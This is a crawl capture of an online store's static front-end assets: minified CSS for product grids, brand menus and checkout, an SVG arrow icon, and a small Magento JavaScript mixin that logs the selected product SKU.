.block.widget .products-grid .product-item .actions-secondary{display:block;padding:10px 0}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 6%)/4)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n+1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n+1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:50%}.sidebar .block.widget .pager .pages-item-next{padding:0}.sidebar .block.widget .pager .pages-item-next .action{margin:0}}@media all and (min-width:1024px),print{.amgdprcookie-groups-modal .amgdprcookie-form{padding:0 20px}.checkout-index-index .modal-popup.amgdprcookie-modal-container .modal-inner-wrap{left:unset;margin-left:unset;width:21%}.amslider .slide{flex-basis:auto;margin:0 20px 20px 0;max-width:32%}.amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-plus,.amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-equal{font-size:90px;padding:10px}.amrelated-pack-item.-narrow .product-reviews-summary{margin:0 auto 5px}.amrelated-popup-container .amrelated-bundle-popup{width:820px}.amrelated-product-info .amrelated-info.-top,.amrelated-product-info .amrelated-info.-bottom{padding:0 35px 0 0}.amrelated-product-info .amrelated-image-container .amrelated-image-container{padding:0 25px 0 35px}.amrelated-product-info .amrelated-image-container>.product-item-photo{text-align:left}.filter-options-content .am-filter-price{width:43%}.amslider-container.am-swiper-slider{width:85%}.ambrands-letters-filter .ambrands-letter{margin:0 7px 7px 0}.ambrands-letters-list .ambrands-letter{padding-right:30px;width:inherit}.ambrands-list-popup{position:absolute;width:600px;height:415px;border-radius:3px;background:#fff;box-shadow:0 2px 7px rgba(131,136,141,.13),0 10px 15px rgba(131,136,141,.13);opacity:0;transition:all .5s ease;pointer-events:none}.ambrands-menu-item:hover .ambrands-list-popup,.ammenu-item:hover .ambrands-list-popup{display:block;opacity:1;pointer-events:auto}.ambrands-list-container{display:flex;height:100%;font-size:0}.ambrands-list-popup .ambrands-letters-filter{display:block;overflow:auto;box-sizing:border-box;padding:20px 14px 0;min-width:calc(((34px + 12px)*4) + (14px*2));width:calc(((34px + 12px)*4) + (14px*2));height:100%;background:#fbfbfb;font-size:0}.ambrands-list-popup .ambrands-letters-filter .ambrands-letter{display:inline-flex;margin:0 6px 12px}.ambrands-list-popup .ambrands-letters-filter .ambrands-letter.-letter-all{margin-bottom:30px;width:calc(100% - 12px)}.ambrands-popup-items{display:inline-block;overflow:auto;box-sizing:border-box;padding:20px;width:100%;height:100%;font-size:14px}.ambrands-popup-items .ambrands-letters-list{width:100%}.ambrands-popup-items .ambrands-letters-list .ambrands-letter{margin-bottom:30px;padding-right:0}.ambrands-popup-items .ambrands-letters-list:last-child .ambrands-letter{margin-bottom:0}.ambrands-popup-items .ambrands-letters-list .ambrands-brand-item{min-width:100px}.ambrands-popup-items .ambrands-letters-list .ambrands-brand-item{min-width:100px}.ambrands-popup-items .ambrands-letters-list .ambrands-brand-item .ambrands-label{max-width:130px}.ambrands-popup-items .ambrands-letters-list .ambrands-brand-item.-no-logo{max-width:102px}.ambrands-popup-items .ambrands-letter .ambrands-brand-item .ambrands-empty{font-weight:400;font-size:40px}.amsearch-emptysearch-cms{align-items:center;display:flex;justify-content:space-between;padding:40px 70px}.amsearch-emptysearch-cms>.amsearch-item{max-width:50%}.amsearch-emptysearch-cms>.amsearch-content{padding-right:10px}.amsearch-emptysearch-cms .amsearch-content>.amsearch-title{font-size:72px;margin:0 0 20px}.amsearch-emptysearch-cms .amsearch-text{font-size:28px;line-height:33px}.amsearch-emptysearch-cms .amsearch-contacts-block{font-size:22px;margin-top:45px}.amsearch-emptysearch-cms .amsearch-image-block{margin-top:0}.amsearch-emptysearch-cms .amsearch-contacts-block>.amsearch-title{margin-bottom:10px}.amsearch-result-block:not(.-preload) .amsearch-products-section{width:calc(100% - 283px)}.amsearch-products-section.-grid:not(.-slider) .amsearch-item{max-width:calc(25%)}.page-header.amsearch-full-width .amsearch-products-section.-grid:not(.-slider) .amsearch-item{max-width:calc(20%)}.products-grid .product-item{width:20%}.page-layout-1column .products-grid .product-item{width:16.66666667%}.page-layout-3columns .products-grid .product-item{width:25%}.page-products .products-grid .product-items{margin:0}.page-products .products-grid .product-item{margin-left:2%;padding:5px;width:calc((100% - 6%)/4)}.page-products .products-grid .product-item:nth-child(3n+1){margin-left:2%}.page-products .products-grid .product-item:nth-child(4n+1){margin-left:0}.page-products.page-layout-1column .products-grid .product-item{margin-left:0;width:20%}.page-products.page-layout-3columns .products-grid .product-item{margin-left:1%;width:32.667%}.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n){margin-left:1%}.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n+1){margin-left:0}.box-tocart .paypal:first-of-type{margin-top:13px}.checkout-index-index .modal-popup .modal-inner-wrap{margin-left:-400px;width:800px;left:50%}.opc-wrapper .shipping-address-item{width:33.33333333%}.opc-wrapper .shipping-address-item:before{background:#ccc;height:calc(100% - 20px);content:'';left:0;position:absolute;top:0;width:1px}.opc-wrapper .shipping-address-item:nth-child(3n+1):before{display:none}.opc-wrapper .shipping-address-item.selected-item:before{display:none}.opc-wrapper .shipping-address-item.selected-item+.shipping-address-item:before{display:none}.table-checkout-shipping-method{min-width:500px}.order-links .item{margin:0 -1px 0 0}.order-links .item a{padding:1px 35px}.order-links .item strong{padding:1px 35px 2px}.wishlist-index-index .products-grid .product-items{margin:0}.wishlist-index-index .products-grid .product-item{margin-bottom:20px;margin-left:calc((100% - 4*24.439%)/3);padding:0;width:24.439%}.wishlist-index-index .products-grid .product-item:nth-child(4n+1){margin-left:0}.block.widget .products-grid .product-item{width:20%}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 8%)/5)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n+1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(5n+1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:25%}.block.widget .products-grid .product-items{margin:0}.block.widget .products-grid .product-item{margin-left:calc((100% - 4*24.439%)/3);padding:0;width:24.439%}.block.widget .products-grid .product-item:nth-child(4n+1){margin-left:0}}@media all and (min-width:1440px),print{.amslider .wrapper{justify-content:center}.amrelated-pack-list.-wide .amrelated-pack-item.-main{display:flex}.amrelated-pack-list.-wide .amrelated-pack-items{flex-wrap:nowrap;max-width:66%;position:relative;width:unset}.amrelated-pack-list.-wide .amrelated-plus,.amrelated-pack-list.-wide .amrelated-equal{line-height:unset}.amrelated-pack-item.-wide{padding:30px;width:270px}.amrelated-pack-item.-wide.-main{padding-left:0;width:270px}.amrelated-pack-item.-wide .amrelated-info{display:flex;text-align:left}.amrelated-pack-item.-wide .amrelated-details{margin-left:20px}.amrelated-pack-item.-wide .amrelated-photo-container{margin:0}.sidebar .product-items .product-item-info .product-item-photo{float:none;left:0;margin:0;position:absolute;top:0}.sidebar .product-items .product-item-details{margin-left:85px}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.jonesesnyc.com/static/version1760658199/frontend/Joneses/Theme/en_US/images/select-down.svg
body_size: 208
content:
<svg width="16" height="9" viewBox="0 0 16 9" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 1L8 8L1 1" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.jonesesnyc.com/static/version1760658199/frontend/Joneses/Theme/en_US/Custom_Skuswatch/js/model/swatch-skuswitch.js
body_size: 441
content:
define([
    'jquery',
    'mage/utils/wrapper'
], function ($, wrapper) {
	'use strict';
 
    return function(targetModule){

        var updatePrice = targetModule.prototype._UpdatePrice;
       // targetModule.prototype.configurableSku = $('div.product-info-stock-sku .value').html();
        var updatePriceWrapper = wrapper.wrap(updatePrice, function(original){
            
            var result = original();
            var products = this._CalcProducts();

        var product_sku = this.options.jsonConfig.product_sku[products.slice().shift()];
        console.log(product_sku);

            
        

       //$('.shipping-offer-stock').show();

        
       //$(".product-sale").show();

        //var swatch_count = $('.swatch-opt > .swatch-attribute').length;

        //var select_count = $('.swatch-opt > .swatch-attribute').find(".selected").length;

            return result;
        });
 
        targetModule.prototype._UpdatePrice = updatePriceWrapper;
        return targetModule;
	};
});
